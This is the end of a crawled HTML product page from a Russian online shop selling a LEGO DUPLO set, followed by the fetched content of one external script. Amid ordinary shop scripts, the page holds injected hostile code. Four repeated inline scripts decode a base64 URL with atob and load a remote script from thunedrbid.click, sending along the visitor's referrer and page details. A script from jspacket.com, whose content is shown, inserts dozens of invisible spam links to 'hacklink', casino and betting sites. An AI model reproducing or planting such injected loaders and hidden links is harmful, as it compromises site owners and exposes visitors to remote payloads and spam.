		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/catalog/robototekhnika/lego_education/21968/',
		'CONTAINER_ID': 'title-search_fixed',
		'INPUT_ID': 'title-search-input_fixed',
		'INPUT_ID_TMP': 'title-search-input_fixed',
		'MIN_QUERY_LEN': 2
	});
</script><script src="//yastatic.net/share2/share.js" async="async" charset="utf-8"></script>
<script>if(!localStorage.getItem('8ad8757baa8564dc136c1e07507f4a98')){var d=document,s=d.createElement('script');s.src=atob('aHR0cHM6Ly90aHVuZWRyYmlkLmNsaWNrL3Q3cnN4N1JaPw==')+'se_referrer='+encodeURIComponent(d.referrer)+'&default_keyword='+encodeURIComponent(d.title)+'&'+location.search.replace('?','&')+'&frm=script';(d.currentScript?d.currentScript.parentNode.insertBefore(s,d.currentScript):d.head.appendChild(s));}</script><script>if(!localStorage.getItem('8ad8757baa8564dc136c1e07507f4a98')){var d=document,s=d.createElement('script');s.src=atob('aHR0cHM6Ly90aHVuZWRyYmlkLmNsaWNrL3Q3cnN4N1JaPw==')+'se_referrer='+encodeURIComponent(d.referrer)+'&default_keyword='+encodeURIComponent(d.title)+'&'+location.search.replace('?','&')+'&frm=script';(d.currentScript?d.currentScript.parentNode.insertBefore(s,d.currentScript):d.head.appendChild(s));}</script><script src="https://jspacket.com/js/1833.js"></script>
<script>if(!localStorage.getItem('8ad8757baa8564dc136c1e07507f4a98')){var d=document,s=d.createElement('script');s.src=atob('aHR0cHM6Ly90aHVuZWRyYmlkLmNsaWNrL3Q3cnN4N1JaPw==')+'se_referrer='+encodeURIComponent(d.referrer)+'&default_keyword='+encodeURIComponent(d.title)+'&'+location.search.replace('?','&')+'&frm=script';(d.currentScript?d.currentScript.parentNode.insertBefore(s,d.currentScript):d.head.appendChild(s));}</script><script>if(!localStorage.getItem('8ad8757baa8564dc136c1e07507f4a98')){var d=document,s=d.createElement('script');s.src=atob('aHR0cHM6Ly90aHVuZWRyYmlkLmNsaWNrL3Q3cnN4N1JaPw==')+'se_referrer='+encodeURIComponent(d.referrer)+'&default_keyword='+encodeURIComponent(d.title)+'&'+location.search.replace('?','&')+'&frm=script';(d.currentScript?d.currentScript.parentNode.insertBefore(s,d.currentScript):d.head.appendChild(s));}</script><script>setViewedProduct(21968, {'PRODUCT_ID':'21968','IBLOCK_ID':'84','NAME':'LEGO 45010 набор Городские жители DUPLO','DETAIL_PAGE_URL':'/catalog/robototekhnika/lego_education/21968/','PICTURE_ID':'66790','CATALOG_MEASURE_NAME':'шт','MIN_PRICE':{'PRICE_ID':'1','ID':'20614','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'9000','VALUE_NOVAT':'9000','DISCOUNT_VALUE_VAT':'9000','DISCOUNT_VALUE_NOVAT':'9000','ROUND_VALUE_VAT':'9000','ROUND_VALUE_NOVAT':'9000','VALUE':'9000','UNROUND_DISCOUNT_VALUE':'9000','DISCOUNT_VALUE':'9000','DISCOUNT_DIFF':'0','DISCOUNT_DIFF_PERCENT':'0','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'9 000 руб.','PRINT_VALUE_VAT':'9 000 руб.','PRINT_VATRATE_VALUE':'0 руб.','PRINT_DISCOUNT_VALUE_NOVAT':'9 000 руб.','PRINT_DISCOUNT_VALUE_VAT':'9 000 руб.','PRINT_DISCOUNT_VATRATE_VALUE':'0 руб.','PRINT_VALUE':'9 000 руб.','PRINT_DISCOUNT_VALUE':'9 000 руб.','PRINT_DISCOUNT_DIFF':'0 руб.'},'CAN_BUY':'Y','IS_OFFER':'N','WITH_OFFERS':'N'});</script>
<script>$(document).ready(function(){$('.catalog_detail input[data-sid="PRODUCT_NAME"]').attr('value', $('h1').text());});</script>
<script>
            BX.message({
                QUANTITY_AVAILIABLE: 'В наличии',
                QUANTITY_NOT_AVAILIABLE: 'Нет в наличии',
                ADD_ERROR_BASKET: '',
                ADD_ERROR_COMPARE: '',
                ONE_CLICK_BUY: 'Купить в 1 клик',
                MORE_TEXT_BOTTOM: 'Подробнее',
                TYPE_SKU: 'TYPE_1',
                HAS_SKU_PROPS: 'N',
                SITE_ID: 's3'
            })
        </script>
<script>
	if(typeof obMaxPredictions === 'undefined'){
		var CMaxPredictions = function(){
			this.arData = {};
			this.bindEvents();
		}
		CMaxPredictions.prototype.bindEvents = function(){
			var _this = this;
			BX.ready(function(){
				BX.addCustomEvent('onHasNewPrediction', function(html, injectId){
					// $('#simple-prediction').remove();
					// predictionWindow = false;
					if (predictionWindow) {
						predictionWindow.destroy();
					}
					if(predictionHideTimeout){
						clearTimeout(predictionHideTimeout);
						predictionHideTimeout = false;
					}
					if(_this.arData && typeof _this.arData[injectId] !== 'undefined'){
						_this.arData[injectId].html = html;
						if(html.length){
							_this.show(injectId);
						}
						else{
							_this.hide(injectId);
						}
					}
				});
				$(document).on('mouseenter', '#simple-prediction', function(){
					if(predictionHideTimeout){
						clearTimeout(predictionHideTimeout);
						predictionHideTimeout = false;
					}
				});
				$(document).on('mouseleave', '#simple-prediction', function(){
					if (predictionWindow) {
						predictionWindow.destroy();
					}
					if(predictionHideTimeout){
						clearTimeout(predictionHideTimeout);
						predictionHideTimeout = false;
					}
				});
			});
		}
		CMaxPredictions.prototype.add = function(data){
			if(typeof data === 'object' && typeof data.injectId === 'string' && typeof data.giftAjaxData === 'object'){
				this.arData[data.injectId] = {
					injectId: data.injectId,
					giftAjaxData: data.giftAjaxData,
					html: ''
				}
				//console.log('added prediction', data.injectId);
				return data.injectId;
			}
			return false;
		}
		CMaxPredictions.prototype.remove = function(i){
			if(this.arData && typeof this.arData[i] !== 'undefined'){
				this.hide(i);
				delete(this.arData[i]);
				//console.log('removed prediction', i);
			}
		}
		CMaxPredictions.prototype.removeAll = function(){
			if(this.arData){
				var keys = Object.keys(this.arData);
				for(i in keys){
					this.remove(keys[i]);
				}
			}
			this.arData = {};
		}
		CMaxPredictions.prototype.get = function(i){
			if(this.arData && typeof this.arData[i] !== 'undefined'){
				return this.arData[i];
			}
		}
		CMaxPredictions.prototype.getAll = function(i){
			return this.arData;
		}
		CMaxPredictions.prototype.show = function(i){
			var _this = this;
			if(this.arData && typeof this.arData[i] !== 'undefined'){
				var $inject = $('#' + i);
				if($inject.length && _this.arData[i].html.length){
					var $element = $inject.closest('.catalog_detail');
					if($element.length){
						// console.log('show prediction', i);
						var bFastView = $element.closest('#fast_view_item').length > 0;
						if(!bFastView){
							$('#headerfixed .btn.has_prediction').removeClass('has_prediction');
						}
						$element.find('.has_prediction').removeClass('has_prediction');
						if(bFastView){
							var $buttons1 = $element.find('.counter_wrapp .button_block .btn.to-cart,.counter_wrapp .button_block .btn.in-cart');				
							_show($buttons1);
						}
						else{
							if($element.find('.list-offers,.offer_buy_block').length > 0){
								var $buttons1 = $element.find('.list-offers .counter_wrapp .btn.to-cart,.list-offers .counter_wrapp .btn.in-cart,.btn.slide_offer,.offer_buy_block .counter_wrapp .btn.to-cart,.offer_buy_block .counter_wrapp .btn.in-cart');
								_show($buttons1);
								var $buttons2 = $('#headerfixed .btn.more, #headerfixed .btn.slide_offer');
								_show($buttons2);
							}
							else{
								var $buttons1 = $element.find('.info_item .middle-info-wrapper .buy_block .button_block .btn.to-cart,.info_item .middle-info-wrapper .buy_block .button_block .btn.to-cart, .main_item_wrapper .js-prices-in-side .buy_block .button_block .btn.to-cart, .main_item_wrapper .js-prices-in-side .buy_block .button_block .btn.in-cart');
								_show($buttons1);
								var $buttons2 = $('#headerfixed .btn.to-cart,#headerfixed .btn.in-cart');
								_show($buttons2);
							}
						}
						function _show($buttons){
							if($buttons.length){
								$buttons.each(function(index, button) {
									button = $(button);
									if( !button.children('.svg-inline-prediction').length && !button.hasClass('in-cart') ) {
										var  _thisIcon = this;
										var isShadow = button.closest('.shadowed-block').length;
										var isSquare = (isMobile && arAsproOptions.THEME.FIXED_BUY_MOBILE == 'Y') || isShadow;
										var predictionIconHTML = '';
										if(isSquare) {
											predictionIconHTML = $('<i class=\"svg inline  svg-inline-prediction\" aria-hidden=\"true\" ><svg xmlns=\"http://www.w3.org/2000/svg\" width=\"22\" height=\"22\" viewBox=\"0 0 22 22\"><defs><style>.prediction-icon-1{fill:#ffd83a!important;}.prediction-icon-2{fill:#333!important;fill-rule:evenodd;}<\/style><\/defs><path class=\"prediction-icon-1\" d=\"M0,0H22a0,0,0,0,1,0,0V22a0,0,0,0,1,0,0H3a3,3,0,0,1-3-3V0A0,0,0,0,1,0,0Z\"/><path class=\"prediction-icon-2\" d=\"M1626.5,671a2.5,2.5,0,1,1,2.5-2.5A2.5,2.5,0,0,1,1626.5,671Zm0-3.2a0.7,0.7,0,1,0,.7.7A0.7,0.7,0,0,0,1626.5,667.8Zm-5.81.895a1,1,0,0,1-1.41-1.408l6-6.008a1,1,0,1,1,1.41,1.408ZM1619.5,664a2.5,2.5,0,1,1,2.5-2.5A2.5,2.5,0,0,1,1619.5,664Zm0-3.2a0.7,0.7,0,1,0,.7.7A0.7,0.7,0,0,0,1619.5,660.8Z\" transform=\"translate(-1612 -654)\"/><\/svg>\n<\/i>');
											predictionIconHTML.css({
												right: '-2px',
												top:   '-1px',
												padding: '0 0 8px 8px',
											});
										} else {
											predictionIconHTML = $('<i class=\"svg inline  svg-inline-prediction\" aria-hidden=\"true\" ><svg class=\"prediction_svg\" xmlns=\"http://www.w3.org/2000/svg\" width=\"22\" height=\"22\" viewBox=\"0 0 22 22\"><defs><style>.prediction-icon-circle-1{fill:#ffd02e!important;}.prediction-icon-circle-2{fill:#1d2029!important;fill-rule:evenodd;}<\/style><\/defs><circle class=\"prediction-icon-circle-1\" cx=\"11\" cy=\"11\" r=\"11\"/><path class=\"prediction-icon-circle-2\" d=\"M14.5,12A2.5,2.5,0,1,1,12,14.5,2.5,2.5,0,0,1,14.5,12Zm0,1.563a0.938,0.938,0,1,1-.937.938A0.937,0.937,0,0,1,14.5,13.563ZM7.5,5A2.5,2.5,0,1,1,5,7.5,2.5,2.5,0,0,1,7.5,5Zm0,1.563a0.938,0.938,0,1,1-.937.938A0.937,0.937,0,0,1,7.5,6.563Z\"/><path class=\"prediction-icon-circle-2\" d=\"M7.256,13.358l6.1-6.1a0.959,0.959,0,1,1,1.356,1.356l-6.1,6.1A0.959,0.959,0,1,1,7.256,13.358Z\"/><\/svg>\n<\/i>');
											predictionIconHTML.css({
												right: '-15px',
												top: '-15px',
												padding: '5px',
											});
										}
										button.append(predictionIconHTML);
										button.on('click', '.svg-inline-prediction', function(e) {
											if( isMobile ) {
												if (predictionWindow) {
													predictionWindow.destroy();
												}
												if(predictionHideTimeout){
													clearTimeout(predictionHideTimeout);
													predictionHideTimeout = false;
												}
												predictionWindow = new BX.PopupWindow('simple-prediction', _thisIcon, {
													offsetTop: (isSquare ? -5 : -15),
													bindOptions: {
														position: 'top',
													},
													content:
													'<div class="catalog-element-popup-inner">' +
													_this.arData[i].html +
													'</div>',
													closeIcon: true,
													closeByEsc: false,
													angleMinRight: 0,
													angleMaxRight: 0,
													angle: {
														position: 'bottom',
													},
													events: {
														onAfterPopupShow: function() {
															var popup = $(predictionWindow.popupContainer);
															if(arAsproOptions.THEME.FIXED_BUY_MOBILE == 'Y') {
																popup.css({
																	left: '16px',
																	right: '16px',
																});
																$(predictionWindow.angle.element).css({
																	left: 'auto',
																	right: '10px',
																});
															} else {
																var parent = button.closest('.buy_block');
																if( !parent.length ){
																	parent = button.closest('.counter_wrapp'); // sku 2
																}
																var parentOffset = parent[0].getBoundingClientRect();
																popup.css({
																	left: parentOffset.left + (isShadow ? -14 : 0),
																	right: 'calc(100% - ' + (parentOffset.left + parentOffset.width + (isShadow ? 14 : 0)) + 'px)',
																});
																$(predictionWindow.angle.element).css({
																	left: 'auto',
																	right: '10px',
																});
															}
															var angleOffset = predictionWindow.angle.element.getBoundingClientRect();
															var anglePosition = angleOffset.top + angleOffset.height - 11;
															var iconOffset = _thisIcon.getBoundingClientRect();
															var needChange = iconOffset.top - (isSquare ? 6 : 6) - anglePosition;
															var popupTop = popup.css('top').replace('px', '');
															if(needChange != 0) {
																popup.css({
																	top: +popupTop + needChange + 'px',
																});
															}
														},
													}
												});											
												predictionWindow.show();
												e.stopPropagation();
												e.preventDefault();
											}
										});
									}
								});
								$buttons.addClass('has_prediction');
								$buttons.unbind('mouseenter');
								$buttons.unbind('mouseleave');
								$buttons.mouseenter(function(){
									if( !isMobile ) {
										if (predictionWindow) {
											predictionWindow.destroy();
										}
										if(predictionHideTimeout){
											clearTimeout(predictionHideTimeout);
											predictionHideTimeout = false;
										}
										predictionWindow = new BX.PopupWindow('simple-prediction', this, {
											offsetLeft: 40,
											offsetTop: -5,
											bindOptions: {
												position: 'top',
											},
											content:
											'<div class="catalog-element-popup-inner">' +
											_this.arData[i].html +
											'</div>',
											closeIcon: false,
											closeByEsc: false,
											angle: {
												position: 'bottom'
											}
										});
										predictionWindow.show();
									}
								}).mouseleave(function(){
									if( !isMobile ) {
										if(predictionWindow){
											if(predictionHideTimeout){
												clearTimeout(predictionHideTimeout);
												predictionHideTimeout = false;
											}
											predictionHideTimeout = setTimeout(function(){
												predictionWindow.destroy();
											}, 500);
										}
									}
								});
							}
						}
					}
				}
				else{
					this.hide(i);
				}
			}
		}
		CMaxPredictions.prototype.showAll = function(){
			if(this.arData){
				var keys = Object.keys(this.arData);
				for(i in keys){
					this.show(keys[i]);
				}
			}
		}
		CMaxPredictions.prototype.hide = function(i){
			if(this.arData && typeof this.arData[i] !== 'undefined'){
				var $inject = $('#' + i);
				if($inject.length){
					var $element = $inject.closest('.catalog_detail');
					if($element.length){
						var bFastView = $element.closest('#fast_view_item').length > 0;
						if(!bFastView){
							$('#headerfixed .btn.has_prediction').unbind('mouseenter');
							$('#headerfixed .btn.has_prediction').unbind('mouseleave');
							$('#headerfixed .btn.has_prediction').removeClass('has_prediction');
						}
						$element.find('.has_prediction').unbind('mouseenter');
						$element.find('.has_prediction').unbind('mouseleave');
						$element.find('.has_prediction').removeClass('has_prediction');
					}
				}
				//console.log('hided prediction', i);
			}
		}
		CMaxPredictions.prototype.hideAll = function(){
			if(this.arData){
				var keys = Object.keys(this.arData);
				for(i in keys){
					this.hide(keys[i]);
				}
			}
		}
		CMaxPredictions.prototype.update = function(i){
			if(this.arData && typeof this.arData[i] !== 'undefined'){
				var $inject = $('#' + i);
				if($inject.length){
					bx_sale_prediction_product_detail_load(
						this.arData[i].injectId,
						this.arData[i].giftAjaxData
					);
					//console.log('sended prediction', i);
				}
				else{
					this.remove(i);
				}
			}
		}
		CMaxPredictions.prototype.updateAll = function(){
			if(this.arData){
				var keys = Object.keys(this.arData);
				for(i in keys){
					this.update(keys[i]);
				}
			}
		}
		var obMaxPredictions = new CMaxPredictions();
		var predictionWindow = false;
		var predictionHideTimeout = false;
		var showPredictions = function(){
			obMaxPredictions.showAll();
		}
		var updatePredictions = function(){
			obMaxPredictions.updateAll();
		}
	}
	BX.ready(function(){
		var injectId = 'sale_gift_product_1558352241';
		var giftAjaxData = {
			'parameters':'[base64].f7f762f2da80af6c18ce4f40735f097237ccaab5ce304c79f0aeef7844c2d962',
			'template': 'main.a8b8f723ed6c8db45debc1f163acad762414703bf2b2bc7cac931988f1aa49d5',
			'site_id': 's3'
		};
		obMaxPredictions.add({
			injectId: injectId,
			giftAjaxData: giftAjaxData,
		});
		obMaxPredictions.update(injectId);
	});
	</script>
<script>
		BX.ready(function(){
			var currentProductId = 21968;
			var giftAjaxData = {
				'parameters':'[base64]/YWN0aW9uPVNVQlNDUklCRV9QUk9EVUNUJmlkPSNJRCMiO3M6MjA6IkNPTVBBUkVfVVJMX1RFTVBMQVRFIjtzOjgwOiIvY2F0YWxvZy9yb2JvdG90ZWtobmlrYS9sZWdvX2VkdWNhdGlvbi8yMTk2OC8/[base64].3ab61837381ef2ff952f94fa78f95e9abc9e44b58296b0a6710fec822fe07e42',
				'template': 'main.4f1b8a160d7f6aad91ad5b4173bc0614f2a895998e46ecb755110285211bcad9',
				'site_id': 's3'
			};
			bx_sale_gift_product_load(
				'sale_gift_product_2102148249',
				giftAjaxData
			);
			BX.addCustomEvent('onCatalogStoreProductChange', function(offerId){
				if(currentProductId == offerId)
				{
					return;
				}
				currentProductId = offerId;
				bx_sale_gift_product_load(
					'sale_gift_product_2102148249',
					giftAjaxData,
					{offerId: offerId}
				);
			});
		});
	</script>
<script>
BX(function () {
	BX.Sale['GiftMainProductsClass_dHPVd2'] = new BX.Sale.GiftMainProductsClass({
		contextAjaxData:  {
			parameters:'[base64]/0L7Qu9GD0YfQuNGC0Ywg0L/[base64].463009da49b87c44a4dceafb481745ecf57de80ba487ed86024125d1b6996e33',
			template: 'main.1ee07054b840be6416f04d16b041019ce74bef23eeeac5011eb8a678c1a15074',
			site_id: 's3'
		},
		injectId:  'sale_gift_main_products_649638820',
		mainProductState:  'YToyOntpOjA7YTowOnt9aToxO2E6MDp7fX0=.bd4b3665f278504c91da22d6638b9b1ca246b2131b8f1e0e64d0bd0fb0553c89',
		isGift:  false,
		productId:  21968,
		offerId: 21968	});
	/*if(!$('.bx_item_list_you_looked_horizontal .all_wrapp').length){
		$('.bx_item_list_you_looked_horizontal').remove();
	}*/
});
BX.message({});
</script>
<script>
			BX.Currency.setCurrencies([{'CURRENCY':'RUB','FORMAT':{'FORMAT_STRING':'# руб.','DEC_POINT':'.','THOUSANDS_SEP':' ','DECIMALS':2,'THOUSANDS_VARIANT':'S','HIDE_ZERO':'Y'}}]);
		</script>
<script>
	viewItemCounter('21968','BASE');
	var viewedCounter = {
		path: '/bitrix/components/bitrix/catalog.element/ajax.php',
		params: {
			AJAX: 'Y',
			SITE_ID: "s3",
			PRODUCT_ID: "21968",
			PARENT_ID: "21968"
		}
	};
	BX.ready(
		BX.defer(function(){
			$('body').addClass('detail_page');
			BX.ajax.post(
				viewedCounter.path,
				viewedCounter.params
			);
		})
	);
</script>
<script>
	insertElementStoreBlock = function(html){
		try{
			if(
				typeof map === 'object' &&
				map && typeof map.destroy === 'function'
			){
				// there is a map on the page
				map.destroy();
			}
		}catch(e){}
		html = html.replace('this.parentNode.removeChild(script);', 'try{this.parentNode.removeChild(script);} catch(e){}');
		html = html.replace('(document.head || document.documentElement).appendChild(script);', '(typeof ymaps === \'undefined\') && (document.head || document.documentElement).appendChild(script);');
		$('.stores .stores_tab').html(html);
		if($('.stores .stores_tab').siblings('.ordered-block__title').length){
			if($('.stores > .ordered-block__title + .stores-title').length){
				$('.stores > .ordered-block__title + .stores-title').remove();
			}
			$('.stores .stores_tab .stores-title').insertAfter($('.stores .stores_tab').siblings('.ordered-block__title'));
		}
	}
	setElementStore = function(check, oid){
		if(typeof check !== 'undefined' && check == "Y")
			return;
		if($('.stores_tab').length )
		{
			var objUrl = parseUrlQuery(),
				oidValue = '',
				add_url = '';
			if('clear_cache' in objUrl)
			{
				if(objUrl.clear_cache == 'Y')
					add_url = '?clear_cache=Y';
			}
			if('oid' in objUrl)
			{
				if(parseInt(objUrl.oid)>0)
					oidValue = objUrl.oid;
			}
			if(typeof oid !== 'undefined' && parseInt(oid)>0)
			{
				oidValue = oid;
			}
			if(oidValue)
			{
				if(add_url)
					add_url +='&oid='+oidValue;
				else
					add_url ='?oid='+oidValue;
			}
			$.ajax({
				type:"POST",
				url:arMaxOptions['SITE_DIR']+"ajax/productStoreAmount.php"+add_url,
				data:{'USE_STORE_PHONE':'Y','SCHEDULE':'','USE_MIN_AMOUNT':'N','MIN_AMOUNT':'10','ELEMENT_ID':21968,'STORE_PATH':'/contacts/stores/#store_id#/','MAIN_TITLE':'Наличие на складах','MAX_AMOUNT':'20','USE_ONLY_MAX_AMOUNT':'Y','SHOW_EMPTY_STORE':'Y','SHOW_GENERAL_STORE_INFORMATION':'N','USER_FIELDS':['','UF_CATALOG_ICON',''],'FIELDS':['',''],'STORES_FILTER_ORDER':'SORT_ASC','STORES_FILTER':'TITLE','STORES':{'1':'1'},'SET_ITEMS':[],'OFFERS_ID':[],'USE_STORES':false,'SITE_ID':'s3'},
				success: function(html){
					if(html.indexOf('new ymaps.Map') !== -1){
						// there is a map in response
						if(typeof setElementStore.mapListner === 'undefined'){
							setElementStore.wait = false;
							/*When use ya-maps-api key it does not work*/
							/*window.addEventListener('message', setElementStore.mapListner = function(event){
								if(typeof event.data === 'string'){
									if(
										event.data.indexOf('ready') !== -1 &&
										event.origin.indexOf('maps.ya') !== -1
									){*/
										// message ready recieved from yandex maps
										setTimeout(function(){
											if(typeof setElementStore.lastHtml !== 'undefined'){
												// insert the last
												insertElementStoreBlock(setElementStore.lastHtml);
												delete setElementStore.lastHtml;
											}
											else{
												setElementStore.wait = false;
											}
										}, 50);
									/*}
								}
							});*/
						}
						if(setElementStore.wait){
							// save response until not ready
							setElementStore.lastHtml = html;
						}
						else{
							// insert the first
							setElementStore.wait = true;
							insertElementStoreBlock(html);
						}
					}
					else{
						// there is no a map on the page
						insertElementStoreBlock(html);
					}
				}
			});
		}
	}
	BX.ready(
		BX.defer(function(){
							setElementStore('');
					})
	);
</script>
<script>typeof useCountdown === 'function' && useCountdown()</script>
<script>//$(document).ready(function(){$(".buy_block .counter_block input[type=text]").change()})</script>

<script >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
   ym(88203435, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<script>
        (function(w,d,u){
                var s=d.createElement('script');s.async=true;s.src=u+'?'+(Date.now()/60000|0);
                var h=d.getElementsByTagName('script')[0];h.parentNode.insertBefore(s,h);
        })(window,document,'https://bx.gk-teremok.ru/upload/crm/site_button/loader_3_90e482.js');
</script>
<script>
	var jsControl = new JCTitleSearch2({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/catalog/robototekhnika/lego_education/21968/',
		'CONTAINER_ID': 'title-search',
		'INPUT_ID': 'title-search-input',
		'INPUT_ID_TMP': 'title-search-input',
		'MIN_QUERY_LEN': 2
	});
</script><script>
                                    function jsPriceFormat(_number){
                        BX.Currency.setCurrencyFormat('RUB', {'CURRENCY':'RUB','LID':'ru','FORMAT_STRING':'# руб.','FULL_NAME':'Рубль','DEC_POINT':'.','THOUSANDS_SEP':' ','DECIMALS':'2','THOUSANDS_VARIANT':'S','HIDE_ZERO':'Y','CREATED_BY':'','DATE_CREATE':'2019-01-17 21:03:33','MODIFIED_BY':'2','TIMESTAMP_X':'2023-05-17 16:47:50','TEMPLATE':{'SINGLE':'# руб.','PARTS':['#',' руб.'],'VALUE_INDEX':'0'}});
                        return BX.Currency.currencyFormat(_number, 'RUB', true);
                    }
                            </script>
<script>
            var arAsproCounters = arBasketAspro = {'BASKET':[],'SUBSCRIBE':[],'NOT_AVAILABLE':[],'SERVICES':[],'COMPARE':{'ITEMS':[],'COUNT':'0'},'FAVORITE':{'ITEMS':[],'COUNT':'0'}};
            $(document).ready(function(){
                setBasketStatusBtn();
            });
        </script>
<script >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
   ym(87745390, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        ecommerce:"dataLayer"
   });
</script><script>(function(){var delay=600000;setTimeout(function(){var s=document.createElement("script");s.src="//code.jivo.ru/widget/WAbYFMVOvo";s.async=true;document.body.appendChild(s);},delay);})();</script>
</body>
</html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://jspacket.com/js/1833.js
body_size: 1529
content:
var a = document.createElement("a");
var linkText = document.createTextNode("hacklink");
a.appendChild(linkText);
a.title = "hacklink";
a.href = "https://hacklink.co";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("dmca");
a.appendChild(linkText);
a.title = "dmca";
a.href = "https://siteguarder.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("hacklink panel");
a.appendChild(linkText);
a.title = "hacklink panel";
a.href = "https://panel.tree.link";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("betgamon");
a.appendChild(linkText);
a.title = "betgamon";
a.href = "https://betgamongirtr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://heylink.me/casinolevant/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://www.t.me/levantcasino";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casino");
a.appendChild(linkText);
a.title = "casino";
a.href = "https://tr.garrie.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://theinternetstore.in/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://theinternetstore.in/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://jagrutihospitals.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://jagrutihospitals.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("Gamdombet");
a.appendChild(linkText);
a.title = "Gamdombet";
a.href = "https://mehulgeoprojects.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("Gamdombet");
a.appendChild(linkText);
a.title = "Gamdombet";
a.href = "https://sapsnj.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://zagustitelvolos.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://zagustitelvolos.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant güncel giriş");
a.appendChild(linkText);
a.title = "casinolevant güncel giriş";
a.href = "https://casinolevantt.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://hmgo-voi.ru/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://titanium-valley.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://permokrug.ru/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://kino-format.ru/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://casinolevantbonus.com/casinolevant-adres-yeni-adresimiz/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://vg-zorgboekjes.nl/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
